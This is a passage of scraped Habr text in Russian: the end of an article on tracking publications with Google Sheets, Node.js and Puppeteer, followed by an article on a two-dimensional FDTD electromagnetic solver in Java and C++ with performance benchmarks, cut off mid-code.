
*Часть таблицы* [*LynxReport: учёт публикаций*](https://docs.google.com/spreadsheets/d/123I74Ys0WtAl6DQx8uExYC6AEbB-6w9FMQisNfmuWBo/edit#gid=0) *с исходными данными*
Актуальные данные по просмотрам и комментариям подгружаются через формулы.
Например, чтобы получить количество просмотров со страниц Хабра в ячейке гугл таблиц используется формула:
```
=IF(
ISNUMBER(IMPORTXML(D6, "//*[@class='post-stats__views-count']"))
,
SUBSTITUTE(
IMPORTXML(D6, "//*[@class='post-stats__views-count']")
,",",".")
,
value(SUBSTITUTE(SUBSTITUTE(
IMPORTXML(D6, "//*[@class='post-stats__views-count']")
,"k","")
,",","."))*1000
)
```
Формулы это не самый быстрый вариант и для того, чтобы получить несколько сотен позиций приходится ждать около получаса. После окончания загрузки можно видеть все цифры как на скриншоте ниже. Они дают ответы какие темы популярны, а какие нет.

*Часть таблицы* [*LynxReport: учёт публикаций*](https://docs.google.com/spreadsheets/d/123I74Ys0WtAl6DQx8uExYC6AEbB-6w9FMQisNfmuWBo/edit#gid=0) *с аналитикой*
Считывание данных из Таблицы и преобразование в формат Google Charts
--------------------------------------------------------------------
Чтобы трансформировать эти сводные данные из гугл таблицы [в сайт-визитку](https://empenoso.github.io/) мне надо было преобразовать данные в формат [временной шкалы Google Charts](https://developers.google.com/chart/interactive/docs/gallery/timeline?hl=ru).

*Получившаяся временная шкала Google Charts* [*на сайте-визитке*](https://empenoso.github.io/)
Для того, чтобы корректно отрисовать такой график данные должны быть организованы следующим образом:

*Данные для Google Charts* [*на сайте-визитке*](https://empenoso.github.io/) *в html виде*
Чтобы выполнять все преобразования автоматически я написал под Node.js скрипт, который [доступен на GitHub](https://github.com/empenoso/LynxReport).
Если вы не знакомы с Node.js, то в своей предыдущей статье я подробно расписал как можно воспользоваться скриптом под разными системами:
1. Windows
2. macOS
3. Linux
Ссылка с [инструкциями здесь](https://habr.com/ru/post/506720/#NodeJS). Принцип аналогичен.

*Работа* [*скрипта по преобразованию в нужный формат данных и генерации pdf версий статей с сайтов*](https://github.com/empenoso/LynxReport) (все строки обрабатываются мгновенно — я специально поставил задержку, чтобы записать это видео)
Для того считывать данные из гугл таблицы в автоматическом режиме я пользуюсь [авторизацией по ключу](https://theoephraim.github.io/node-google-spreadsheet/#/getting-started/authentication?id=api-key).
Получить этот ключ можно [в консоли управления проектами гугла](https://console.cloud.google.com/apis/credentials):

*Учетные данные в Google Cloud Platform*
После завершения работы скрипта должны сгенерироваться два текстовых файла с html данными графиков и все pdf копии онлайн статей.
Данные из текстовых файлов я импортирую в html код сайта-визитки.
Генерация pdf копий статей с сайтов
-----------------------------------
При помощи [Puppeteer](https://developers.google.com/web/tools/puppeteer?hl=ru) сохраняю текущий вид статей вместе со всеми комментариями в pdf виде.
Если не ставить задержку, то несколько десятков статей по списку можно сохранить в виде pdf файлов всего за несколько минут.
А задержка нужна для того чтобы на некоторых сайтах ([например на Т—Ж](https://journal.tinkoff.ru/moex-bond-search/)) успели подгрузиться комментарии.
Результаты
----------
Поскольку написание скрипта затевалось с целью большего соответствия поисковым алгоритмам, то оценить результаты можно воспользовавшись поиском.
Поиск по имени и фамилии + указание специализации в обоих случаях возвращает ссылки на мои статьи и даже сайт-визитку:
В выдаче [Яндекса](https://yandex.ru/search/?text=%D0%BC%D0%B8%D1%85%D0%B0%D0%B8%D0%BB%20%D1%88%D0%B0%D1%80%D0%B4%D0%B8%D0%BD%20%D1%80%D0%B0%D0%B7%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D1%87%D0%B8%D0%BA&lr=50):

В выдаче [Гугла](https://www.google.ru/search?ie=UTF-8&q=%D0%BC%D0%B8%D1%85%D0%B0%D0%B8%D0%BB%20%D1%88%D0%B0%D1%80%D0%B4%D0%B8%D0%BD%20%D0%B8%D0%BD%D0%B2%D0%B5%D1%81%D1%82%D0%BE%D1%80):

Пока что не могу решить — стоит ли регистрировать отдельное доменное имя, если визитка empenoso.github.io и так находится на верхних строчках поиска?
Вместо заключения
-----------------
1. Возможно, эта статья заставит кого-то задуматься о том, как он выглядит в интернете.
2. Возможно, эта статья поможет кому-то наладить учёт и организацию публикаций.
3. Исходный код скрипта расположен [на GitHub](https://github.com/empenoso/LynxReport).
**UPD.** Доменное имя таки зарегистрировал: <https://shardin.name/>
Автор: [Михаил Шардин](https://shardin.name/)
17 августа 2020 г.
|
https://habr.com/ru/post/515316/
| null |
ru
| null |
# Простая реализация FDTD на Java
**FDTD** (*Finite Difference Time Domain*) — метод конечных разностей во временной области — самый «честный» метод решения задача электродинамики от низких частот до видимого диапазона. Суть — решение уравнений Максвелла «в лоб». [Здесь](http://ru.wikipedia.org/wiki/%D0%9C%D0%B5%D1%82%D0%BE%D0%B4_%D0%BA%D0%BE%D0%BD%D0%B5%D1%87%D0%BD%D1%8B%D1%85_%D1%80%D0%B0%D0%B7%D0%BD%D0%BE%D1%81%D1%82%D0%B5%D0%B9_%D0%B2%D0%BE_%D0%B2%D1%80%D0%B5%D0%BC%D0%B5%D0%BD%D0%BD%D0%BE%D0%B9_%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8) неплохо расписано. Особенно посмотрите сетку.
Задача решалась в двумерном случае простой явной разностной схемой. Неявные схемы я не люблю, и они требуют много памяти. Расчет с нормальной точностью требует сеток малого шага, по сравнению с более простыми методами требуется очень много времени. Поэтому максимальный упор был сделан на производительность.
Представлена реализация алгоритма на Java и C++.

Предисловие
-----------
Около шести лет основным моим языком для расчетов и мелочей был Matlab. Причина — простота написания и визуализации результата. А так как перешел я с Borland C++ 3.1, то прогресс возможностей был очевиден. (В Python я никогда не шарил, а в С++ тогда слабо).
FDTD нужен был мне для расчетов как надежный и достоверный метод. Начал изучать вопрос в 2010–11 годах. Имеющиеся пакеты или было непонятно, как использовать, или не умели то, что мне нужно. Решил написать свою программу для четкого контроля над всем. Прочитав классическую статью «*Numerical solution of initial boundary value problems involving Maxwell’s equations in isotropic media*», написал трехмерный случай, но потом упростил его до двумерного. Почему 3D — это сложно, объясню потом.
Потом максимально оптимизировал и упрощал код Matlab. После всех улучшений получилось, что сетка 2000х2000 проходится за 107 минут. На i5-3.8 ГГц. Тогда такой скорости хватало. Из полезного было то, что в Матлабе сразу шел расчет комплексных полей, и легко было показывать картинки распространения. Также все считалось на даблах, потому что на скорость Матлаба практически не влияло. Да, стандартный мой расчет — один проход света по фотонному кристаллу.
Проблемы было две. Понадобилось с высокой точностью вычислять спектры, а для этого использовать большую ширину сетки. А физическое увеличение области по обеим координатам в 2 раза увеличивает время расчета в 8 раз (размер кристалла\*время прохода).
Matlab я продолжал использовать, но стал Java-программистом. И, сравнивая производительность разных алгоритмов, **начал что-то подозревать**. К примеру, сортировка пузырьком — только циклы, массивы и сравнения — в Матлабе работает в **6 раз медленнее**, чем в С++ или Java. И этого для него еще хорошо. Пятимерный цикл для гипотезы Эйлера в Матлабе раз в 400 дольше.
Вначале принялся писать FDTD на C++. Там был встроенный std::complex. Но тогда я забросил эту идею. (В Матлабе не такие скобочки, копипаст не работал, пришлось потратить каплю времени). Сейчас проверил C++ — **комплексная математика дает потери скорости в 5 раз**. Это слишком много. В результате написал на Java.
Немного о вопросе «Почему на Java?». Детали производительности опишу потом. Если коротко — на простом не ООП коде, только арифметика и циклы — C++ с оптимизацией О3 или такой же скорости, или до +30% быстрее. Просто сейчас я лучше разбираюсь в Java, интерфейсе и работе с графикой.
FDTD – детальнее
----------------
Теперь перейдем к коду. Попытаюсь показать все, с объяснениями задачи и алгоритма. В двумерном случае система уравнений Максвелла распадается на две независимых подсистемы — ТЕ и ТМ волны. Код показан для ТЕ. Имеются 3 компоненты — электрическое поле Ez и магнитные Hx, Hy. Для упрощения время имеет размерность метров.
Изначально я думал, что от float смысла нет, так как все вычисления приводятся к double. Поэтому приведу код для double — в нем меньше лишнего. Все массивы имеют размеры +1, чтоб индексы совпадали с матрицами Матлаба (от 1, а не от 0).
Где-то в начальном коде:
```
public static int nx = 4096;// ширина области. Степень 2 для Фурье.
public static int ny = 500;// длина области
```
Основной метод:
**Инициализация начальных переменных**
```
public static double[][] callFDTD(int nx, int ny, String method) {
int i, j;// индексы для циклов
double x; //метрическая координата
final double lambd = 1064e-9; // Длина волны в метрах
final double dx = lambd / 15; // размер шага сетки. Максимум λ/10. Чем меньше, тем выше точность.
final double dy = dx; //реально в коде не используется. Ячейки квадратные
final double period = 2e-6; // поперечный период решетки фотонного кристалла
final double Q = 1.0;// специфическое отношение
final double n = 1;// минимальный показатель преломления кристалла
final double prodol = 2 * n * period * period / lambd / Q; //продольный период
final double omega = 2 * PI / lambd; // циклическая частота световой волны
final double dt = dx / 2; // шаг по времени. НЕ больше, чем по координате
final double tau = 2e-5 * 999;// время затухания источника света. Нужно для запуска коротких импульсов. Если большое, затухание незаметно.
final double s = dt / dx; //отношение шага по времени и пространству
final double k3 = (1 - s) / (1 + s);// для граничных условий
final double w = 19e-7;// полуширина гауссова пучка
final double alpha = sin(0.0 / 180 * PI);// угол лазерного пучка от нормали. В радианах.
double[][] Ez = new double[nx + 1][ny + 1];
double[][] Hx = new double[nx][ny]; // основные массивы полей
double[][] Hy = new double[nx][ny];
```
```
final int begin = 10; // координата, где пустота сменяется кристаллом. Без необходимости много не ставить.
final double mod = 0.008 * 2;//максимальная глубина модуляции диэлектрической проницаемости = 2*Δn;
final double ds = dt * dt / dx / dx;// константа для подгона систем исчисления
```
Инициализация диэлектрической проницаемости (решетка кристалла). Точнее, обратная величина с константами. Используется дискретная функция (0 или 1). Это мне кажется ближе к реальным образцам. Конечно, сюда можно написать что угодно:
```
double[][] e = new double[nx + 1][ny + 1];
for (i = 1; i < nx + 1; i++) {
for (j = 1; j < ny + 1; j++) {
e[i][j] = ds / (n + ((j < begin) ? 0 : (mod / 2) * (1 + signum(-0.1 + cos(2 * PI * (i - nx / 2.0 + 0.5) * dx / period) * sin(2 * PI * (j - begin) * dy / prodol)))));
}
}
```
Решетка кристалла выглядит примерно так:

Массивы, используемые для граничных условий:
```
double[][] end = new double[2][nx + 1];
double[][] top = new double[2][ny + 1];
double[][] bottom = new double[2][ny + 1];
```
Предел счета по времени. Поскольку у нас шаг dt = dx / 2, стандартный коэффициент 2. Если среда плотная, или нужно идти под углом — больше.
```
final int tMax = (int) (ny * 2.2);
```
Начинаем главный цикл:
```
for (int t = 1; t <= tMax; t++) {
double tt = Math.min(t * s + 10, ny - 1);
```
Переменная tt тут учитывает ограничение скорости света, с небольшим запасом. Мы будем считать только ту область, куда свет мог дойти.
Вместо комплексных чисел я считаю отдельно две компоненты — синус и косинус. Я подумал, что для скорости лучше скопировать кусок, чем делать выбор внутри цикла. Возможно, заменю на вызов функции или лямбду.
```
switch (method) {
case "cos":
for (i = 1; i <= nx - 1; i++) {
x = dx * (i - (double) nx / 2 + 0.5); // поперечная координата в метрах
Ez[i][1] = exp(-pow(x, 2) / w / w - (t - 1) * dt / tau) * cos((x * alpha + (t - 1) * dt) * omega);
}
break;
```
**sin**
```
case "sin":
for (i = 1; i <= nx - 1; i++) {
x = dx * (i - (double) nx / 2 + 0.5);
Ez[i][1] = exp(-pow(x, 2) / w / w - (t - 1) * dt / tau) * sin((x * alpha + (t - 1) * dt) * omega);
}
break;
}
```
Тут у нас на вход области (в крайнюю левую координату) поступает гауссов луч полуширины w, под углом alpha, осцилирующий во времени. Именно так и возникает «лазерное» излучение нужной нам частоты/длины волны.
Дальше копируем временные массивы под поглощающие граничные [условия Мура](http://ieeexplore.ieee.org/document/4091495/):
```
for (i = 1; i <= nx; i++) {
end[0][i] = Ez[i][ny - 1];
end[1][i] = Ez[i][ny];
}
System.arraycopy(Ez[1], 0, top[0], 0, ny + 1);
System.arraycopy(Ez[2], 0, top[1], 0, ny + 1);
System.arraycopy(Ez[nx - 1], 0, bottom[0], 0, ny + 1);
System.arraycopy(Ez[nx], 0, bottom[1], 0, ny + 1);
```
Теперь переходим к главному вычислению — следующему шагу по полю. Особенность уравнений Максвелла — изменение во времени магнитного поля зависит только от электрического, и наоборот. Это позволяет написать простую разностную схему. Исходные формулы были такие:

Все лишние константы я пересчитал заранее, заменил размерность Н, внес и учел диэлектрическую проницаемость. Поскольку оригинальные формулы для сетки, сдвинутой на 0,5, нужно не ошибиться с индексами массивов Е и Н. они разной длины — Е на 1 больше.
Цикл по области для Е:
```
for (i = 2; i <= nx - 1; i++) {
for (j = 2; j <= tt; j++) {//можно ли тут оптимизировать порядок доступа к ячейкам?
Ez[i][j] += e[i][j] * ((Hx[i][j - 1] - Hx[i][j] + Hy[i][j] - Hy[i - 1][j]));
}
}
```
А теперь наконец-то применяем граничные условия. Они нужны потому, что разностная схема не считает крайние ячейки — для них нет формул. Если ничего не делать, свет будет отражаться от стенок. Поэтому применяем метод, минимизирующий отражение при нормальном падении. Обрабатываем три стороны — верх, низ и право. Потери производительности на граничные условия около 1% (тем меньше, чем больше задача).
```
for (i = 1; i <= nx; i++) {
Ez[i][ny] = end[0][i] + k3 * (end[1][i] - Ez[i][ny - 1]);//end
}
for (i = 1; i <= ny; i++) {
Ez[1][i] = top[1][i] + k3 * (top[0][i] - Ez[2][i]);//verh kray
Ez[nx][i] = bottom[0][i] + k3 * (bottom[1][i] - Ez[nx - 1][i]);
}
```
Слева граница особая — в ней генерится луч. Также, как в прошлый раз. Просто на 1 шаг дальше по времени.
**Лазер**
```
switch (method) {
case "cos":
for (i = 1; i <= nx - 1; i++) {
x = dx * (i - (double) nx / 2 + 0.5);
Ez[i][1] = exp(-pow(x, 2) / w / w - (t - 1) * dt / tau) * cos((x * alpha + t * dt) * omega);
}
break;
case "sin":
for (i = 1; i <= nx - 1; i++) {
x = dx * (i - (double) nx / 2 + 0.5);
Ez[i][1] = exp(-pow(x, 2) / w / w - (t - 1) * dt / tau) * sin((x * alpha + t * dt) * omega);
}
break;
}
```
Осталось только посчитать магнитное поле:
```
for (i = 1; i <= nx - 1; i++) { // main Hx Hy
for (j = 1; j <= tt; j++) {
Hx[i][j] += Ez[i][j] - Ez[i][j + 1];
Hy[i][j] += Ez[i + 1][j] - Ez[i][j];
}
}
} // конец 3-мерного цикла.
```
И еще мелочи: передать конечный отрезок для вычисления преобразования Фурье — нахождения картины в дальней зоне (пространство направлений):
```
int pos = method.equals("cos") ? 0 : 1; //какую из компонент записывать
BasicEx.forFurier[pos] = new double[nx]; //там в коде массив для Фурье
int endF = (int) (ny * 0.95);// произвольная координата в конце
for (i = 1; i <= nx; i++) {
BasicEx.forFurier[pos][i - 1] = Ez[i][endF];
for (j = 1; j <= ny; j++) {
Ez[i][j] = abs(Ez[i][j]);// ABS
} //я вот сейчас понял, что брать модуль не надо - я потом беру квадарат
}
Hx = null; //я верю, что это очистит память
Hy = null;
e = null;
return Ez;
}
```
**Потом складываем квадраты двух компонент, и выводим картинку интенсивности.**
```
for (int i = 0; i < nx + 1; i++) {
for (int j = 0; j < ny + 1; j++) {
co.E[i][j] = co.E[i][j] * co.E[i][j] + si.E[i][j] * si.E[i][j];
}
}
```
Отдельно берем преобразование Фурье:
```
fft.fft(forFurier[0], forFurier[1]);
```
Поскольку в быстром Фурье не разбираюсь, взял [первый попавшийся](https://www.ee.columbia.edu/~ronw/code/MEAPsoft/doc/html/FFT_8java-source.html). Минус — ширина только степень двойки.
О производительности
--------------------
Переходим к самому интересному для меня — что хорошего мы получили, перейдя с Матлаба на Java. В Матлабе я в свое время оптимизировал все, что смог. В Java — в основном внутренний цикл (сложность n^3). У Матлаба уже учтено то, что он считает сразу две компоненты. Скорость на первом этапе (больше — лучше):
| | |
| --- | --- |
| Matlab | 1 |
| Matlab матричный | 3,4 /**5.1** (float) |
| Java double | 50 |
| C++ gcc double | 48 |
| C++ MSVS double | 55 |
| C++ gcc float | 73 |
| C++ MSVS float | 79 |
**UPD.** Добавил результат Матлаба, в котором двойные циклы заменил на вычитание матриц.
Опишем основных участников состязания.
* Matlab — 2011b и 2014. Переход на 32-битные числа дает очень малый прирост скорости.
* Java — вначале 7u79, но в основном 8u102. Мне показалось, что 8 немного лучше, но детально не сравнил.
* Microsoft VisualStudio 2015 конфигурация release
* MinGW, gcc 4.9.2 32 bit, декабрь 2014, всегда оптимизация O3. march=core i7, без AVX. AVX у меня на ноуте нет, там где есть прироста не давал.
**Тестовые машины:*** Pentium 2020m 2.4 GHz, ddr3-1600 1 канал
* Core i5-4670 3.6–3.8 GHz, ddr3-1600 2 канала
* Core i7-4771 3.7–3.9 GHz, ddr3-1333 2 канала
* Athlon x3 3.1 GHz, ddr3-1333, очень медленный контролер памяти.
2-ядерный этап
--------------
Вначале я считал ТЕ и ТМ компоненты последовательно. Кстати, это единственный вариант при нехватке памяти. Потом написал два потока — простые Runnable. Вот только прогресса была мало. Всего на 20-22% быстрее, чем 1-поточное. Начал искать причины. Потоки работали нормально. 2 ядра стабильно грузились на 100%, не давая жить ноуту.
Потом я посчитал производительность. Получилось, что она упирается в скорость оперативной памяти. Код уже работал на пределе чтения. «Пришлось» переходить на **float**. Проверка точности показала, что никаких смертельных погрешностей нет. Визуальной разницы однозначно нет. Суммарная энергия отличалась в 8 знаке. После интегрального преобразования максимум спектра — на 0,7e-6. *Возможно, дело в том, что Java все считает в 64-битной точности, и только потом преобразовывает в 32.*
Но главное — получил рывок производительности. Общий эффект от 2 ядер и перехода на float +87–102%. (Чем быстрее память и больше ядер, тем лучше прирост). Athlon x3 дал мало прироста.
Реализация на С++ аналогичная — через std::thread (смотри в конце).
Текущие скорости (2 threads):
| | |
| --- | --- |
| Java double | 61 |
| Java float | 64-101 |
| C++ gcc float | 87-110 |
| C++ gcc 6.2 64 native | 99-122 |
| Visual Studio | 112-**149** |
(новые компиляторы дают очень высокую, по сравнению с Java, производительность на 16384. Java и GCC-4.9 32 при этом проваливаются).
Все оценки проводились для однократного запуска расчета. Потому-что, если повторно запускать из GUI, не закрывая программу, дальше скорость возрастает. Имхо, jit-оптимизация рулит.
4-ядерный этап
--------------
Мне казалось, что еще есть куда ускоряться. Я принялся за 4-поточный вариант. Суть — область делится пополам и считается в 2 потоках, вначале по Е, потом по Н.
Вначале написал его на Runnable. Получилось ужасно — ускорение было только для очень большой ширины области. Слишком большие затраты на порождение новых потоков. Потом освоил java.util.concurrent. Теперь у меня был фиксированный пул потоков, которым давались задания:
```
public static ExecutorService service = Executors.newFixedThreadPool(4);
//……
cdl = new CountDownLatch(2);
NewThreadE first = new NewThreadE(Ez, Hx, Hy, e, 2, nx / 2, tt, cdl);
NewThreadE second = new NewThreadE(Ez, Hx, Hy, e, nx / 2 + 1, nx - 1, tt, cdl);
service.execute(first);
service.execute(second);
try {
cdl.await();
} catch (InterruptedException ex) {
}
```
**И для Н:**
```
cdl = new CountDownLatch(2);
NewThreadH firstH = new NewThreadH(Ez, Hx, Hy, 1, nx / 2, tt, cdl);
NewThreadH secondH = new NewThreadH(Ez, Hx, Hy, nx/2+1, nx-1, tt, cdl);
service.execute(firstH);
service.execute(secondH);
try {
cdl.await();
} catch (InterruptedException ex) {
}
```
Внутри потока выполняются пол цикла.
**class NewThreadE**
```
public class NewThreadE implements Runnable {
float[][] Ez;
float[][] Hx;
float[][] Hy;
float[][] e;
int iBegin;
int iEnd;
float tt;
CountDownLatch cdl;
public NewThreadE(float[][] E, float[][] H, float[][] H2, float[][] eps,
int iBegi, int iEn, float ttt, CountDownLatch cdl) {
this.cdl = cdl;
Ez = E;
Hx = H;
Hy = H2;
e = eps;
iBegin = iBegi;
iEnd = iEn;
tt = ttt;
}
@Override
public void run() {
for (int i = iBegin; i <= iEnd; i++) { // main Ez
for (int j = 2; j <= tt; j++) {
Ez[i][j] += e[i][j] * ((Hx[i][j - 1] - Hx[i][j] + Hy[i][j] - Hy[i - 1][j]));
}
}
cdl.countDown();
}
}
```
Аналогичный класс для Н — просто другие границы и свой цикл.
Теперь прирост от 4 потоков есть всегда — от 23 до 49% (.jar). Чем меньше ширина, тем лучше — судя по скорости, мы влезаем в кеш-память. Наибольшая польза будет, если считать длинные узкие задачи.
| | |
| --- | --- |
| Java float 4потока | 86–151 |
| C++ gcc float 4потока | 122–162 (ближе 128) |
| C++ gcc 6.2 64 native | 124–173 |
| Visual Studio | 139–183 |
Реализация на С++ пока содержит только простые std::thread. Поэтому для нее чем шире, тем лучше. Ускорение С++ от 5% при ширине 1024 до 47% на 16384.
**UPD.** **Добавил результаты GCC 6.2-64 и VisualStudio.** VS быстрее старого GCC на 13–43%, нового на 3–11%. Главные фишки 64-битных компиляторов — более быстрая работа на широких задачах. Также, поскольку Java лучше распараллеливается на малых задачах (кеш), а С++ на широких — на широких задачах Visual Studio на 61% быстрее Джавы.
Как мы видим, в самом лучшем случае прирост Java 49% — как почти 3 ядра. Поэтому имеем забавный факт — при малых задачах лучше всего ставить newFixedThreadPool(3);
Для больших — по количеству потоков в процессоре — 4 или 6-8. Укажу еще забавный факт. На Атлоне х3 был очень слабый прогресс от перехода на float и 2 потоков — 32% от обеих оптимизаций. Прирост от «4»-ядерного кода на С++ также невелик — 67% между 1 и 4 ядрами (оба float). Списывать можно на медленный контролер памяти и 32-битную Винду.
Но 4-ядерный Java-код отработал отлично. При 3 потоках Екзекутора +50,2% от 2-ядерной версии для больших задач. Почему-то худшая 2-ядерная реализация усилилась максимально возможной многоядерной.
Последнее замечание по 4-ядерному коду в Java. Текущие затраты времени:
| | |
| --- | --- |
| Основные 2-мерные циклы Е и Н | 83% |
| Прочее, считая начальную инициализацию всего | 16% |
| Порождение (4) потоков | Около 1% (0,86 по профилировщику) |
Я постарался максимально оптимизировать основные циклы, думая что остальное тратит мало времени.
Выкладываю также полный код 4-ядерного случая на С++:
**.cpp**
```
#include
#include
#include
#include
#include
using namespace std;
void thE (float\*\* &Ez, float\*\* &Hx, float\*\* &Hy, float\*\* &e,
int iBegin, int iEnd, int tt)
{
for (int i = iBegin; i <= iEnd; i++) // main Ez
{
for (int j = 2; j <= tt; j++)
{
Ez[i][j] += e[i][j] \* ((Hx[i][j - 1] - Hx[i][j] + Hy[i][j] - Hy[i - 1][j]));
}
}
}
void thH (float\*\* &Ez, float\*\* &Hx, float\*\* &Hy,
int iBegin, int iEnd, int tt)
{
for (int i = iBegin; i <= iEnd; i++)
{
for (int j = 1; j <= tt; j++)
{
